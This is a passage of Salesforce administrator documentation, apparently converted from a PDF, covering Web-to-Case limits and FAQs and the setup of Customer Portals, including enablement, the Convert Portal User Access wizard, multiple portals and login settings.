In Professional, Enterprise, Unlimited, Performance, and Developer Edition organizations, you can capture up to 5,000 cases in a 24–hour period. If your company generates more case requests than that, click **Help & Training** at the top of any page and select the My Cases tab to submit a request for a higher limit directly to Salesforce Customer Support.

When your organization reaches the 24–hour limit, Salesforce stores additional requests in a pending request queue that contains both Web-to-Case and Web-to-Lead requests. The requests are submitted when the limit refreshes. The pending request queue has a limit of 50,000 combined requests. If your organization reaches the pending request limit, additional requests are rejected and not queued. Your administrator receives email notifications for the first five rejected submissions. Contact Salesforce Customer Support to change your organization's pending request limit.

<span id="page-2404-2"></span>SEE ALSO:

[Web-to-Case FAQ](#page-2404-0)

#### Who owns new web-generated cases?

Your administrator can set an active case assignment rule to automatically assign web-generated cases to users or queues based on specific criteria in those cases. Cases that do not match any of the assignment rule criteria are assigned to the Default Case Owner specified in the Support Settings.

<span id="page-2404-3"></span>SEE ALSO:

[Web-to-Case FAQ](#page-2404-0)

### How do I specify which information to capture?

When you generate the HTML for your company's website, you can choose which standard or custom case fields for which you want to gather information. You must create the custom case fields prior to generating the HTML code. From Setup, enter *Web-to-Case* in the Quick Find box, then select **Web-to-Case** to set up the feature and generate the HTML.

SEE ALSO: [Web-to-Case FAQ](#page-2404-0) EDITIONS

Available in: Salesforce **Classic** 

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### <span id="page-2405-1"></span>Can I capture cases from multiple web pages?

Yes. Insert the generated HTML code into the web pages from which you want to capture cases. Whenever someone submits information on any of those web pages, a case will be created.

SEE ALSO:

[Web-to-Case FAQ](#page-2404-0)

#### <span id="page-2405-2"></span>How can our webmaster test the Web-to-Case page?

Add the following line to your Web-to-Case code if you want to see a debugging page when you submit the form. Don't forget to remove this line before releasing the Web-to-Case page on your website.

<input type="hidden" name="debug" value="1">

<span id="page-2405-3"></span>SEE ALSO:

[Web-to-Case FAQ](#page-2404-0)

#### What status and origin are assigned to Web-generated cases?

New Web cases are marked with the default status that your administrator selected from the Case Status picklist values. The default value for the Origin field is determined by your administrator when setting up Web-to-Case.

<span id="page-2405-0"></span>SEE ALSO:

[Web-to-Case FAQ](#page-2404-0)

#### How can I prevent spam from becoming cases?

You can limit spam through the following options:

- **•** Create a black list rule to reject emails from specified IP addresses.
- **•** Download spam filter apps from [AppExchange](https://sites.secure.force.com/appexchange/home).

<span id="page-2405-4"></span>SEE ALSO:

[Email-to-Case FAQ](#page-2400-0)

#### How can I be sure that cases won't be lost?

If your organization exceeds its daily Web-to-Case limit, the Default Case Owner (specified in the Support Settings) will receive an email containing the additional case information. If a new case cannot be generated due to errors in your Web-to-Case setup, Customer Support is notified so that we can assist you in correcting it.

If your organization is using On-Demand Email-to-Case, Salesforce ensures that your cases won't be lost if users submit them during a scheduled Salesforce downtime.

SEE ALSO: [Web-to-Case FAQ](#page-2404-0)

#### How is the "Age" calculated in case reports?

The Age of an open case is the time that has elapsed from its creation to the present. The Age of a closed case is the elapsed time from its creation to the time it was closed. Case reports display a drop-down list labeled "Units" that lets you choose to view the Age in days, hours, or minutes.

SEE ALSO: [Case Fields](#page-2207-0) [Web-to-Case FAQ](#page-2404-0)

## <span id="page-2406-0"></span>Customer Portals

### Setting Up Your Customer Portal

Note: Starting with Summer '13, the Customer Portal isn't available for new organizations. Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

A Salesforce Customer Portal provides an online support channel for your customers—allowing them to resolve their inquiries without contacting a customer service representative. With a Customer Portal, you can customize and deliver a visually stunning user interface to your customers, and use the following Salesforce features to help you and your customers succeed:

- **•** Determine which pages and fields customers see with page layouts and field-level security
- **•** Manage customers with profiles, permission sets, roles, and sharing rules
- **•** Provide and organize documents via Salesforce CRM Content or the Documents tab
- **•** Create a knowledge base for your customers using [Salesforce Knowledge](#page-2820-0)
- **•** Allow customers to participate in [Ideas](#page-2267-0) communities.
- **•** Display and collect data that is unique to your organization with custom objects
- **•** Display custom s-controls and content from other websites via Web tabs
- **•** Provide customized reports via the Reports tab
- Note: High-volume portal users are available for customer portals or communities intended for many thousands to millions of users. See [About High-Volume Portal Users](#page-2442-0) on page 2435.

Setting up your Customer Portal consists of the following steps:

- **1.** [Enable the Customer Portal.](#page-2409-0)
- **2.** [Create one or more portals.](#page-2412-0)

For each portal:

**a.** [Configure the settings and communication templates.](#page-2413-0)

You can standardize the communication templates sent to the users of all your Customer Portals by clicking the **Set Default Email Templates for All Customer Portals** link on the Tools section of the Customer Portal Setup page. For more information, see [Creating Multiple Customer Portals](#page-2412-0) on page 2405.

#### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To set up and update the Customer Portal:

**•** "Customize Application"

The [Convert Portal User Access wizard](#page-2410-0) automatically displays after the first time you save settings for your first portal, whether it is the Customer Portal or partner portal. You can use this wizard to help ensure that records and folders owned by Salesforce users are not shared with portal users.

- **b.** [Customize the fonts and colors](#page-2420-0).
- **c.** [Customize the available tabs and tab order.](#page-2423-0)
- **d.** [Configure portal languages.](#page-2432-0)
- **3.** Optionally, if [available to your portal user licenses,](#page-2441-0) you can enable [Salesforce CRM Content,](#page-2425-0) [Ideas,](#page-2427-0) [Answers,](#page-2430-0) [Entitlement Management](#page-2427-1) or [Salesforce Knowledge](#page-2429-0) as needed.
- **4.** [Create Customer Portal profiles](#page-2438-0).

For each profile:

**a.** Customize page layouts. See [Customize Your Customer Portal Pages.](#page-2431-0)

For set up tips and general information about Salesforce Customer Portal pages, see [Setup Tips and Considerations for Customer](#page-2433-0) [Portal Pages](#page-2433-0) on page 2426.

**b.** Customize list views.

Customer Portal users can automatically see any list view with visibility settings marked Visible to all users. We recommend that you create specific list views on all objects accessible to portal users, and then assign portal users to only the list views you want them to view.

**c.** Customize search layouts.

The search layouts in your Salesforce organization are the same search layouts used in your Customer Portal. Verify that search layouts on objects accessible to portal users only include fields you want them to view in search results.

- **5.** Set up workflow:
	- **a.** Set up workflow rules or case assignment rules to automatically assign cases created by portal users to Salesforce users or queues by using the criteria *Current User: User Type contains Customer Portal*.

For case assignment rules to work on the Customer Portal, select the Select Case Assignment checkbox by default checkbox on case page layouts assigned to portal profiles. Portal users cannot view these checkboxes on the Customer Portal. Note that assignment rules trigger when a case is created and when it is edited. To prevent cases from being automatically reassigned when edited by portal users, add a rule entry using the criteria *Current User: User Type contains Customer Portal* and select the Do Not Reassign User checkbox

- **b.** Create workflow alerts or case auto-response rules to automatically respond to portal users when they create a case on your portal.
- **6.** [Configure portal user access](#page-2450-0).
- **7.** [Grant high-volume portal users access to objects](#page-2445-0).
- **8.** Optionally, enable single sign-on.
- **9.** [Enable login on each Customer Portal](#page-2413-0).
- **10.** Add a link on your organization's website to the portal.

Users can navigate to your Customer Portal after you copy the Login URL from your portal's settings and paste it into the HTML of your website. For more information, see [Enable Customer Portal Login and Settings](#page-2413-0) on page 2406.

**11.** Enable contacts to use your portal.

To learn more about implementing a Customer Portal, see [Preparation for Setting Up Your Portal](#page-2472-0) on page 2465.

 $\mathbf G$ Note: Contact Salesforce about activating a Customer Portal for your organization.

SEE ALSO:

[Customer Portal Setup Limits](#page-2437-0)

[Creating Multiple Customer Portals](#page-2412-0)

[Enable Single Sign-On for Portals](#page-2438-1)

[Configuring Multilingual HTML Messages for Customer Portals](#page-2432-0)

[Administrator setup guide: Salesforce Customer Portal Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_customer_portal_implementation_guide.pdf)

#### What customer portals can I create with Salesforce?

Salesforce provides three ways to help you manage your customers. The following table briefly describes the differences between them:

Note: Starting with Spring '12, the Self-Service portal isn't available for new orgs. Existing orgs continue to have access to the  $\mathbf{K}$ Self-Service portal.





<span id="page-2409-0"></span>Note: Contact Salesforce to activate a specific portal for your organization.

### Enabling Your Customer Portal

Note: Starting with Summer '13, the Customer Portal isn't available for new organizations.  $\mathbb{Z}$ Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

To enable the Salesforce Customer Portal:

- **1.** From Setup, enter *Customer Portal Settings* in the Quick Find box, then select **Customer Portal Settings**.
- **2.** Click **Edit**.
- **3.** Select Enable Customer Portal.
- **4.** Click **Save**.
- **5.** Continue [setting up the portal](#page-2413-0).

Tips on Enabling the Customer Portal

Consider the following when enabling the Customer Portal:

- **•** After you enable the Customer Portal, you can [create multiple Customer Portals](#page-2412-0) to satisfy the various business needs of your customers.
- **•** These items become available after you enable the Customer Portal:

#### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To enable the Customer Portal:

**•** "Customize Application"

- The High Volume Customer Portal, Authenticated Website, Customer Portal Manager, and Customer Portal User profiles, if you **–** purchased [user licenses](#page-2441-0) for them.
- **–** The **Enable Customer Portal User** and **View Customer Portal User** buttons on contact and person account records.
- **–** The All Customer Portal Users and All Internal Users groups along with the Roles and Internal Subordinates sharing rule category.
- **•** After you enable a Customer Portal, you cannot disable it. However, you can prevent users from logging into it. See [Enable Customer](#page-2413-0) [Portal Login and Settings](#page-2413-0) on page 2406.

#### SEE ALSO:

#### <span id="page-2410-0"></span>[Setting Up Your Customer Portal](#page-2406-0)

#### Considerations for the Convert Portal User Access Wizard

Your Customer Portal and partner portal users appear in the role hierarchy, however, they're external contacts who don't need access to your organization's internal data. When setting up a Customer Portal or partner portal, you can use the Convert Portal User Access wizard to help ensure that no records or folders are shared with a portal user.

Note: Starting with Summer '13, the Customer Portal isn't available for new organizations. Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

The wizard affects the following areas of your Salesforce org:

#### **Sharing Rules**

The Convert Portal User Access wizard converts any sharing rules that include the Roles, Internal and Portal Subordinates data set category to include the Roles and Internal Subordinates data set category instead.

#### **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To set sharing rules: **•** "Manage Sharing"

The Roles and Internal Subordinates data set category allows you to create sharing rules that include all users in a specified role plus all users in roles below that role, excluding any Customer Portal and partner portal roles.

Only organization-wide sharing rules are updated when you convert Roles, Internal and Portal Subordinates to Roles and Internal Subordinates. The Roles, Internal and Portal Subordinates category for queues, public groups, list views, documents, and manual sharing created on specific records by clicking the **Sharing** button is not converted to Roles and Internal Subordinates.

Note: After running the Convert Portal User Access wizard, you must recalculate the sharing rules to apply the changes. From the Setup Quick Find box, enter *Sharing Settings*. Under Account Sharing Rules, click **Recalculate**, then click **OK**.

The Roles, Internal and Portal Subordinates data set category is only available in your organization after you create at least one role in the role hierarchy.

The Roles and Internal Subordinates data set category is only available in your organization after you create at least one role in the role hierarchy and enable a portal.

#### **Folder Sharing**

The Convert Portal User Access wizard also enables you to automatically convert the access levels of any report, dashboard, or document folders that are accessible to Roles, Internal and Portal Subordinates to a more restrictive access level: Roles and Internal Subordinates. This helps prevent Customer Portal and partner portal users from accessing folders. Using the wizard is more efficient than locating various folders in Salesforce and setting their access levels individually.

The wizard does not convert folders that are accessible to all users or accessible to public groups. You must manually update the access levels on those folders.

When you first save a Customer Portal or partner portal, Salesforce automatically displays the Convert Portal User Access wizard.

#### SEE ALSO:

[Using the Convert Portal User Access Wizard](#page-2411-0) [Configuring User Access to the Customer Portal](#page-2450-0)

#### <span id="page-2411-0"></span>Using the Convert Portal User Access Wizard

Note: Starting with Summer '13, the Customer Portal isn't available for new organizations. Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

When setting up a Customer Portal or partner portal, you can use the Convert Portal User Access wizard to help ensure that no records or folders are shared with a portal user.

To use the wizard:

- **1.** For the Customer Portal, from Setup, enter *Customer Portal Settings* in the Quick Find box, then select **Customer Portal Settings**. For the partner portal, from Setup, enter *Partners* in the Quick Find box, then select **Settings**.
- **2.** Click the **Convert Portal User Access** link.
- **3.** Select the checkboxes next to the sharing rules you want to convert to Roles and Internal Subordinates.

If there are no sharing rules to convert but you want to convert the access level for folders, proceed to the following step.

#### **4.** Click **Next**.

**5.** Select the checkboxes next to the folders whose access levels you want to change to Roles and Internal Subordinates.

The wizard does not convert folders that are accessible to all users or accessible to public groups. You must manually update the access levels on those folders.

A particular folder may display on multiple rows in the wizard. This is because the wizard displays a row for each Role, Internal and Portal Subordinates category to which a folder is shared.

#### **6.** Click **Next**.

**7.** Click **Save** to apply your selected changes.

#### SEE ALSO:

[Considerations for the Convert Portal User Access Wizard](#page-2410-0)

#### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To set sharing rules: **•** "Manage Sharing"
## <span id="page-2412-0"></span>Creating Multiple Customer Portals

Note: Starting with Summer '13, the Customer Portal isn't available for new organizations. Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

After you have [enabled the Salesforce](#page-2409-0) Customer Portal, you can create multiple Customer Portals to satisfy the various business needs of your customers.

To create more than one Customer Portal:

- **1.** From Setup, enter *Customer Portal Settings* in the Quick Find box, then select **Customer Portal Settings**.
- **2.** Click **New**.
- **3.** Follow the same steps used to set up your organization's first Customer Portal. See [Setting Up](#page-2406-0) [Your Customer Portal](#page-2406-0) on page 2399.

Note: Contact Salesforce for information about the number of Customer Portals you can activate for your organization.

Before you begin creating multiple Customer Portals for your organization, review the following implementation tips and best practices.

#### Implementation Tips

**•** Portal users can only log into Customer Portals assigned to their profile. To assign a profile to a Customer Portal, select the name of a portal from the Customer Portal Setup page, click **Edit Profiles** in the Assigned Profiles section, and select the Active checkbox next to the profile you want to assign to the portal.

A portal user can access all the Customer Portals assigned to his or her profile with one username and password.

You can view the number of active users associated with each profile assigned to a Customer Portal by creating a custom summary report and adding Profile to your report columns.

- **•** The login URL of each Customer Portal you create contains a unique identifier, such as portalId=060D00000000Q1F. The unique identifier determines the specific portal a user can access. If a user accesses a login URL that does not contain a unique identifier, they are automatically directed to the login URL of the first Customer Portal you created. Note that portal users can only log into a Customer Portal via the portal's login page and not through the Salesforce login page.
- **•** The settings on the following items apply to both your organization and your Customer Portals:
	- **–** List views
	- **–** Search layouts
	- **–** Case assignment rules
	- **–** Workflow alerts

#### Best Practices

**•** Because you can uniquely customize the fonts, colors, email templates, and login message of each Customer Portal you create, you can build a Customer Portal for each product and customer service level supported by your organization. For example, if your organization provides gold, silver, and bronze levels of customer support, then you could create a unique Customer Portal for each.



Note: JavaScript and CSS code are automatically removed from HTML files used as the portal login message.

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create multiple Customer Portals:

**•** You can standardize the communication templates sent to the users of all your Customer Portals by clicking the **Set Default Email Templates for All Customer Portals** link on the Tools section of the Customer Portal Setup page. These settings determine the email templates to use when sending email notifications, such as a new case comment or a reset password, to portal users whose profiles are associated with more than one Customer Portal.

By default, sample templates are automatically selected for you in the New User Template, New Password Template, and Lost Password Template lookup fields. However, sample templates are not selected for you in the New Comment Template and Change Owner to Portal User Template lookup fields. Unless you select templates for these fields, users whose profiles are associated with more than one Customer Portal will not receive email notifications when new comments are added to their cases or when they become the new owner of a record in the Customer Portal. Email templates must be marked as Available for Use to be sent to portal users.

Tip: Because the default email templates are sent to users of multiple Customer Portals, we recommend that you create default email templates that do not contain portal-specific branding.

- **•** You cannot delete a Customer Portal, but you can prevent users from logging into a portal by deselecting the Login Enabled checkbox. For more information, see [Enable Customer Portal Login and Settings](#page-2413-0) on page 2406.
- **•** You can create multiple Customer Portals that display different tabs for users with the same profile, as long as the profile has access to each object displayed on a tab. For more information, see [Customizing Your Customer Portal Tabs](#page-2423-0) on page 2416.

#### SEE ALSO:

<span id="page-2413-0"></span>[Setting Up Your Customer Portal](#page-2406-0) [About Customer Portal User Management](#page-2438-0) [Administrator setup guide: Salesforce Customer Portal Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_customer_portal_implementation_guide.pdf)

## Enable Customer Portal Login and Settings

Note: Starting with Summer '13, the Customer Portal isn't available for new organizations. Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

- **1.** From Setup, enter *Customer Portal Settings* in the Quick Find box, then select **Customer Portal Settings**.
- **2.** Click **Edit** next to the name of the Salesforce Customer Portal you want to customize.
- **3.** Set the following options:



## **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To enable login and settings for the Customer Portal:



# **Portal Default Settings**



# **Portal Default Settings**

